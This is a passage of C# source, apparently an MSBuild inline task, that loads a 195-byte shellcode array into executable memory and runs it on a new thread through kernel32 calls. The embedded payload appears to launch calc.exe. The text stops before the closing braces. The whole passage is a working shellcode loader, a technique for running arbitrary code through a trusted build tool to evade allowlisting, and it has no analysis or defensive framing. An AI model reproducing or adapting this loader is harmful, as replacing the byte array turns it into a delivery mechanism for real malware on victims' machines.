 <![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[195] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
return true;